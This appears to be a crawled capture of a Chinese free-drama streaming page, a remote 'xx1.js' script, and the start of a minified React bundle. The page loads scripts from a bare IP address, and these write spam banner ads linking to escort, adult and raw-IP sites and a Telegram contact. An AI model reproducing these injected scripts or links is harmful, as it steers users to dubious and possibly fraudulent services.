

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.welightwork.cn/?a/202406/12/WS5bdab06ba3101a87ca906ef4.html
body_size: 2230
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="热播国产剧-高清国产剧大全-免费国产剧在线观看，小小影视为您提供最新最热的国产电视剧在线观看服务，高清画质，免费观看，更新及时" />
    <meta name="keywords" content="国产剧,热播国产剧,高清国产剧,免费国产剧,国产电视剧,在线观看,小小影视,免费追剧,最新国产剧" />
    <meta name="author" content="小小影视" />
    <meta property="og:title" content="热播国产剧-高清国产剧大全-免费国产剧在线观看 - 小小影视" />
    <meta property="og:description" content="小小影视提供最新最热的国产电视剧免费在线观看，高清画质，更新及时，是您追剧的最佳选择" />
    <meta property="og:type" content="website" />
    <title>热播国产剧-高清国产剧大全-免费国产剧在线观看 - 小小影视</title>
    <script type="module" crossorigin src="/assets/index-i_ZOCEK8.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-qPMltXDR.css">
  </head>
  </script>
<script src="http://137.175.108.88/js/xx1.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/xuanfu.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/spk.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/dh.js" charset="utf-8"></script>
  <body>
    <div id="root"></div>

  </body>
</html>
<script>
    <!-- 51.la统计代码 -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9540be07990749fba89422bf564ca275";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?acda4b226ad9f56819513ecfdff1c90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://137.175.108.88/js/xx1.js
body_size: 4011
content:


//商务合作
document.writeln("<div style='width:100%;max-width:980px;margin-left:auto;margin-right:auto;background-color:#ff1493;'>");
document.writeln("<a href='https://t.me/caishen67789' target='_blank' style='text-decoration:none;'>");
document.writeln("<div style='width:100%;max-width:100%;margin-left:auto;margin-right:auto;text-align:center;background-color:#FFC0CB;padding:8px;'>");
document.writeln("  <span style='font-size:30px;'><span style='color:#696969'>财神影视</span> <span style='color:#FFFF00'></span>");
document.writeln("</div></a>");

//广告联系方式
document.writeln("");
document.writeln("<a href=\'https://t.me/caishen67789\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #e9d5f4; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>商务合作☛</span> <span style=\'color: #ff0000\'> 联系TG@caishen67789</span>");
document.writeln("</div></a>  ");

document.writeln("");
document.writeln("<a href=\'http://vipf68.com\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #D20103; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>本网站只适合☛</span> <span style=\'color: #000\'> 十八岁或以上免费观看</span>");
document.writeln("</div></a>  ");

document.writeln("");
document.writeln("<a href=\'https://jeqeb.lrfdhfp.com/?970160\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #323342; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>少妇上门全国空降合☛</span> <span style=\'color: #000\'>免费上门附近上门</span>");
document.writeln("</div></a>  ");




//12/18
document.writeln("<a href=\'https://153.43.10.93:5001/?cid=6547544\' target=\'_blank\'>");
document.writeln("<img src=\'https://074tu.eoytgem.top/img/960x100.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//2/1
document.writeln("<a href=\'http://tiaozyykjqebr-f72dc7189616eeea.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2610' target=\'_blank\'>");
document.writeln("<img src=\'https://img.cosman103.top/960x80-1.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//2/2
document.writeln("<a href=\'https://45.192.225.12:5029/?cid=3454489\' target=\'_blank\'>");
document.writeln("<img src=\'https://tuchuang111.cww3qrrq4llezz7ct1231.com/960x80Q.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//12/19
document.writeln("<a href=\'https://js1350298a.liucian.xyz/#/saticWeb?agent=1350298\' target=\'_blank\'>");
document.writeln("<img src=\'https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

//直播
document.writeln("<a href=\'https://jeqeb.lrfdhfp.com/?970160\' target=\'_blank\'>");
document.writeln("<img src=\'https://emzlbkz9.com/images/35/CS-yc-960X120.gif\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

//直播
document.writeln("<a href=\'https://sohopeil.jy8dhuvs.com/by/?channelCode=jy281\'_blank\'>");
document.writeln("<img src=\'https://xfxf.6apzfdx.com/jy/960-120.gif'\0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

document.writeln("<a href=\'http://vipf68.com' target=\'_blank\'>");
document.writeln("<img src=\'https://v.山东面粉.com/e20241129_2040_2.gif' border=\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");
























--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://www.welightwork.cn/assets/index-i_ZOCEK8.js
body_size: 313778
content:
function hd(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const s in r)if(s!=="default"&&!(s in e)){const i=Object.getOwnPropertyDescriptor(r,s);i&&Object.defineProperty(e,s,i.get?i:{enumerable:!0,get:()=>r[s]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const s of document.querySelectorAll('link[rel="modulepreload"]'))r(s);new MutationObserver(s=>{for(const i of s)if(i.type==="childList")for(const a of i.addedNodes)a.tagName==="LINK"&&a.rel==="modulepreload"&&r(a)}).observe(document,{childList:!0,subtree:!0});function n(s){const i={};return s.integrity&&(i.integrity=s.integrity),s.referrerPolicy&&(i.referrerPolicy=s.referrerPolicy),s.crossOrigin==="use-credentials"?i.credentials="include":s.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function r(s){if(s.ep)return;s.ep=!0;const i=n(s);fetch(s.href,i)}})();function xd(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Fo={exports:{}},kl={},Io={exports:{}},R={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var pr=Symbol.for("react.element"),gd=Symbol.for("react.portal"),vd=Symbol.for("react.fragment"),yd=Symbol.for("react.strict_mode"),jd=Symbol.for("react.profiler"),wd=Symbol.for("react.provider"),Nd=Symbol.for("react.context"),kd=Symbol.for("react.forward_ref"),bd=Symbol.for("react.suspense"),Sd=Symbol.for("react.memo"),Cd=Symbol.for("react.lazy"),ha=Symbol.iterator;function Ed(e){return e===null||typeof e!="object"?null:(e=ha&&e[ha]||e["@@iterator"],typeof e=="function"?e:null)}var Do={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Uo=Object.assign,$o={};function gn(e,t,n){this.props=e,this.context=t,this.refs=$o,this.updater=n||Do}gn.prototype.isReactComponent={};gn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};gn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Bo(){}Bo.prototype=gn.prototype;function hi(e,t,n){this.props=e,this.context=t,this.refs=$o,this.updater=n||Do}var xi=hi.prototype=new Bo;xi.constructor=hi;Uo(xi,gn.prototype);xi.isPureReactComponent=!0;var xa=Array.isArray,Vo=Object.prototype.hasOwnProperty,gi={current:null},Ao={key:!0,ref:!0,__self:!0,__source:!0};function Ho(e,t,n){var r,s={},i=null,a=null;if(t!=null)for(r in t.ref!==void 0&&(a=t.ref),t.key!==void 0&&(i=""+t.key),t)Vo.call(t,r)&&!Ao.hasOwnProperty(r)&&(s[r]=t[r]);var o=arguments.length-2;if(o===1)s.children=n;else if(1<o){for(var c=Array(o),u=0;u<o;u++)c[u]=arguments[u+2];s.children=c}if(e&&e.defaultProps)for(r in o=e.defaultProps,o)s[r]===void 0&&(s[r]=o[r]);return{$$typeof:pr,type:e,key:i,ref:a,props:s,_owner:gi.current}}function Pd(e,t){return{$$typeof:pr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function vi(e){return typeof e=="object"&&e!==null&&e.$$typeof===pr}function _d(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var ga=/\/+/g;function Wl(e,t){return typeof e=="object"&&e!==null&&e.key!=null?_d(""+e.key):t.toString(36)}function Dr(e,t,n,r,s){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var a=!1;if(e===null)a=!0;else switch(i){case"string":case"number":a=!0;break;case"object":switch(e.$$typeof){case pr:case gd:a=!0}}if(a)return a=e,s=s(a),e=r===""?"."+Wl(a,0):r,xa(s)?(n="",e!=null&&(n=e.replace(ga,"$&/")+"/"),Dr(s,t,n,"",function(u){return u})):s!=null&&(vi(s)&&(s=Pd(s,n+(!s.key||a&&a.key===s.key?"":(""+s.key).replace(ga,"$&/")+"/")+e)),t.push(s)),1;if(a=0,r=r===""?".":r+":",xa(e))for(var o=0;o<e.length;o++){i=e[o];var c=r+Wl(i,o);a+=Dr(i,t,n,c,s)}else if(c=Ed(e),typeof c=="function")for(e=c.call(e),o=0;!(i=e.next()).done;)i=i.value,c=r+Wl(i,o++),a+=Dr(i,t,n,c,s);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return a}function wr(e,t,n){if(e==null)return e;var r=[],s=0;return Dr(e,r,"","",function(i){return t.call(n,i,s++)}),r}function Ld(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var de={current:null},Ur={transition:null},Md={ReactCurrentDispatcher:de,ReactCurrentBatchConfig:Ur,ReactCurrentOwner:gi};function Wo(){throw Error("act(...) is not supported in production builds of React.")}R.Children={map:wr,forEach:function(e,t,n){wr(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return wr(e,function(){t++}),t},toArray:function(e){return wr(e,function(t){return t})||[]},only:function(e){if(!vi(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};R.Component=gn;R.Fragment=vd;R.Profiler=jd;R.PureComponent=hi;R.StrictMode=yd;R.Suspense=bd;R.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Md;R.act=Wo;R.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=Uo({},e.props),s=e.key,i=e.ref,a=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,a=gi.current),t.key!==void 0&&(s=""+t.key),e.type&&e.type.defaultProps)var o=e.type.defaultProps;for(c in t)Vo.call(t,c)&&!Ao.hasOwnProperty(c)&&(r[c]=t[c]===void 0&&o!==void 0?o[c]:t[c])}var c=arguments.length-2;if(c===1)r.children=n;else if(1<c){o=Array(c);for(var u=0;u<c;u++)o[u]=arguments[u+2];r.children=o}return{$$typeof:pr,type:e.type,key:s,ref:i,props:r,_owner:a}};R.createContext=function(e){return e={$$typeof:Nd,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:wd,_context:e},e.Consumer=e};R.createElement=Ho;R.createFactory=function(e){var t=Ho.bind(null,e);return t.type=e,t};R.createRef=function(){return{current:null}};R.forwardRef=function(e){return{$$typeof:kd,render:e}};R.isValidElement=vi;R.lazy=function(e){return{$$typeof:Cd,_payload:{_status:-1,_result:e},_init:Ld}};R.memo=function(e,t){return{$$typeof:Sd,type:e,compare:t===void 0?null:t}};R.startTransition=function(e){var t=Ur.transition;Ur.transition={};try{e()}finally{Ur.transition=t}};R.unstable_act=Wo;R.useCallback=function(e,t){return de.current.useCallback(e,t)};R.useContext=function(e){return de.current.useContext(e)};R.useDebugValue=function(){};R.useDeferredValue=function(e){return de.current.useDeferredValue(e)};R.useEffect=function(e,t){return de.current.useEffect(e,t)};R.useId=function(){return de.current.useId()};R.useImperativeHandle=function(e,t,n){return de.current.useImperativeHandle(e,t,n)};R.useInsertionEffect=function(e,t){return de.current.useInsertionEffect(e,t)};R.useLayoutEffect=function(e,t){return de.current.useLayoutEffect(e,t)};R.useMemo=function(e,t){return de.current.useMemo(e,t)};R.useReducer=function(e,t,n){return de.current.useReducer(e,t,n)};R.useRef=function(e){return de.current.useRef(e)};R.useState=function(e){return de.current.useState(e)};R.useSyncExternalStore=function(e,t,n){return de.current.useSyncExternalStore(e,t,n)};R.useTransition=function(){return de.current.useTransition()};R.version="18.3.1";Io.exports=R;var w=Io.exports;const zd=xd(w),Td=hd({__proto__:null,default:zd},[w]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Rd=w,Od=Symbol.for("react.element"),Fd=Symbol.for("react.fragment"),Id=Object.prototype.hasOwnProperty,Dd=Rd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Ud={key:!0,ref:!0,__self:!0,__source:!0};function Qo(e,t,n){var r,s={},i=null,a=null;n!==void 0&&(i=""+n),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(a=t.ref);for(r in t)Id.call(t,r)&&!Ud.hasOwnProperty(r)&&(s[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)s[r]===void 0&&(s[r]=t[r]);return{$$typeof:Od,type:e,key:i,ref:a,props:s,_owner:Dd.current}}kl.Fragment=Fd;kl.jsx=Qo;kl.jsxs=Qo;Fo.exports=kl;var l=Fo.exports,qo={exports:{}},Ne={},Ko={exports:{}},Go={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(E,z){var T=E.length;E.push(z);e:for(;0<T;){var q=T-1>>>1,J=E[q];if(0<s(J,z))E[q]=z,E[T]=J,T=q;else break e}}function n(E){return E.length===0?null:E[0]}function r(E){if(E.length===0)return null;var z=E[0],T=E.pop();if(T!==z){E[0]=T;e:for(var q=0,J=E.length,yr=J>>>1;q<yr;){var St=2*(q+1)-1,Hl=E[St],Ct=St+1,jr=E[Ct];if(0>s(Hl,T))Ct<J&&0>s(jr,Hl)?(E[q]=jr,E[Ct]=T,q=Ct):(E[q]=Hl,E[St]=T,q=St);else if(Ct<J&&0>s(jr,T))E[q]=jr,E[Ct]=T,q=Ct;else break e}}return z}function s(E,z){var T=E.sortIndex-z.sortIndex;return T!==0?T:E.id-z.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var a=Date,o=a.now();e.unstable_now=function(){return a.now()-o}}var c=[],u=[],x=1,f=null,p=3,y=!1,j=!1,v=!1,S=typeof setTimeout=="function"?setTimeout:null,m=typeof clearTimeout=="function"?clearTimeout:null,d=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function h(E){for(var z=n(u);z!==null;){if(z.callback===null)r(u);else if(z.startTime<=E)r(u),z.sortIndex=z.expirationTime,t(c,z);else break;z=n(u)}}function g(E){if(v=!1,h(E),!j)if(n(c)!==null)j=!0,Vl(k);else{var z=n(u);z!==null&&Al(g,z.startTime-E)}}function k(E,z){j=!1,v&&(v=!1,m(_),_=-1),y=!0;var T=p;try{for(h(z),f=n(c);f!==null&&(!(f.expirationTime>z)||E&&!Me());){var q=f.callback;if(typeof q=="function"){f.callback=null,p=f.priorityLevel;var J=q(f.expirationTime<=z);z=e.unstable_now(),typeof J=="function"?f.callback=J:f===n(c)&&r(c),h(z)}else r(c);f=n(c)}if(f!==null)var yr=!0;else{var St=n(u);St!==null&&Al(g,St.startTime-z),yr=!1}return yr}finally{f=null,p=T,y=!1}}var P=!1,b=null,_=-1,Q=5,O=-1;function Me(){return!(e.unstable_now()-O<Q)}function wn(){if(b!==null){var E=e.unstable_now();O=E;var z=!0;try{z=b(!0,E)}finally{z?Nn():(P=!1,b=null)}}else P=!1}var Nn;if(typeof d=="function")Nn=function(){d(wn)};else if(typeof MessageChannel<"u"){var fa=new MessageChannel,fd=fa.port2;fa.port1.onmessage=wn,Nn=function(){fd.postMessage(null)}}else Nn=function(){S(wn,0)};function Vl(E){b=E,P||(P=!0,Nn())}function Al(E,z){_=S(function(){E(e.unstable_now())},z)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(E){E.callback=null},e.unstable_continueExecution=function(){j||y||(j=!0,Vl(k))},e.unstable_forceFrameRate=function(E){0>E||125<E?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Q=0<E?Math.floor(1e3/E):5},e.unstable_getCurrentPriorityLevel=function(){return p},e.unstable_getFirstCallbackNode=function(){return n(c)},e.unstable_next=function(E){switch(p){case 1:case 2:case 3:var z=3;break;default:z=p}var T=p;p=z;try{return E()}finally{p=T}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(E,z){switch(E){case 1:case 2:case 3:case 4:case 5:break;default:E=3}var T=p;p=E;try{return z()}finally{p=T}},e.unstable_scheduleCallback=function(E,z,T){var q=e.unstable_now();switch(typeof T=="object"&&T!==null?(T=T.delay,T=typeof T=="number"&&0<T?q+T:q):T=q,E){case 1:var J=-1;break;case 2:J=250;break;case 5:J=1073741823;break;case 4:J=1e4;break;default:J=5e3}return J=T+J,E={id:x++,callback:z,priorityLevel:E,startTime:T,expirationTime:J,sortIndex:-1},T>q?(E.sortIndex=T,t(u,E),n(c)===null&&E===n(u)&&(v?(m(_),_=-1):v=!0,Al(g,T-q))):(E.sortIndex=J,t(c,E),j||y||(j=!0,Vl(k))),E},e.unstable_shouldYield=Me,e.unstable_wrapCallback=function(E){var z=p;return function(){var T=p;p=z;try{return E.apply(this,arguments)}finally{p=T}}}})(Go);Ko.exports=Go;var $d=Ko.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Bd=w,we=$d;function N(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var Xo=new Set,Hn={};function Ut(e,t){on(e,t),on(e+"Capture",t)}function on(e,t){for(Hn[e]=t,e=0;e<t.length;e++)Xo.add(t[e])}var Ge=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),vs=Object.prototype.hasOwnProperty,Vd=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,va={},ya={};function Ad(e){return vs.call(ya,e)?!0:vs.call(va,e)?!1:Vd.test(e)?ya[e]=!0:(va[e]=!0,!1)}function Hd(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function Wd(e,t,n,r){if(t===null||typeof t>"u"||Hd(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function pe(e,t,n,r,s,i,a){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=s,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=a}var le={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){le[e]=new pe(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];le[t]=new pe(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){le[e]=new pe(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){le[e]=new pe(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){le[e]=new pe(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){le[e]=new pe(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){le[e]=new pe(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){le[e]=new pe(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){le[e]=new pe(e,5,!1,e.toLowerCase(),null,!1,!1)});var yi=/[\-:]([a-z])/g;function ji(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(yi,ji);le[t]=new pe(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(yi,ji);le[t]=new pe(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(yi,ji);le[t]=new pe(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){le[e]=new pe(e,1,!1,e.toLowerCase(),null,!1,!1)});le.xlinkHref=new pe("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){le[e]=new pe(e,1,!1,e.toLowerCase(),null,!0,!0)});function wi(e,t,n,r){var s=le.hasOwnProperty(t)?le[t]:null;(s!==null?s.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(Wd(t,n,s,r)&&(n=null),r||s===null?Ad(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):s.mustUseProperty?e[s.propertyName]=n===null?s.type===3?!1:"":n:(t=s.attributeName,r=s.attributeNamespace,n===null?e.removeAttribute(t):(s=s.type,n=s===3||s===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var et=Bd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Nr=Symbol.for("react.element"),At=Symbol.for("react.portal"),Ht=Symbol.for("react.fragment"),Ni=Symbol.for("react.strict_mode"),ys=Symbol.for("react.profiler"),Yo=Symbol.for("react.provider"),Zo=Symbol.for("react.context"),ki=Symbol.for("react.forward_ref"),js=Symbol.for("react.suspense"),ws=Symbol.for("react.suspense_list"),bi=Symbol.for("react.memo"),nt=Symbol.for("react.lazy"),Jo=Symbol.for("react.offscreen"),ja=Symbol.iterator;function kn(e){return e===null||typeof e!="object"?null:(e=ja&&e[ja]||e["@@iterator"],typeof e=="function"?e:null)}var H=Object.assign,Ql;function Mn(e){if(Ql===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);Ql=t&&t[1]||""}return`
`+Ql+e}var ql=!1;function Kl(e,t){if(!e||ql)return"";ql=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(u){var r=u}Reflect.construct(e,[],t)}else{try{t.call()}catch(u){r=u}e.call(t.prototype)}else{try{throw Error()}catch(u){r=u}e()}}catch(u){if(u&&r&&typeof u.stack=="string"){for(var s=u.stack.split(`
`),i=r.stack.split(`
`),a=s.length-1,o=i.length-1;1<=a&&0<=o&&s[a]!==i[o];)o--;for(;1<=a&&0<=o;a--,o--)if(s[a]!==i[o]){if(a!==1||o!==1)do if(a--,o--,0>o||s[a]!==i[o]){var c=`
`+s[a].replace(" at new "," at ");return e.displayName&&c.includes("<anonymous>")&&(c=c.replace("<anonymous>",e.displayName)),c}while(1<=a&&0<=o);break}}}finally{ql=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Mn(e):""}function Qd(e){switch(e.tag){case 5:return Mn(e.type);case 16:return Mn("Lazy");case 13:return Mn("Suspense");case 19:return Mn("SuspenseList");case 0:case 2:case 15:return e=Kl(e.type,!1),e;case 11:return e=Kl(e.type.render,!1),e;case 1:return e=Kl(e.type,!0),e;default:return""}}function Ns(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case Ht:return"Fragment";case At:return"Portal";case ys:return"Profiler";case Ni:return"StrictMode";case js:return"Suspense";case ws:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case Zo:return(e.displayName||"Context")+".Consumer";case Yo:return(e._context.displayName||"Context")+".Provider";case ki:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case bi:return t=e.displayName||null,t!==null?t:Ns(e.type)||"Memo";case nt:t=e._payload,e=e._init;try{return Ns(e(t))}catch{}}return null}function qd(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Ns(t);case 8:return t===Ni?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function vt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function ec(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function Kd(e){var t=ec(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof 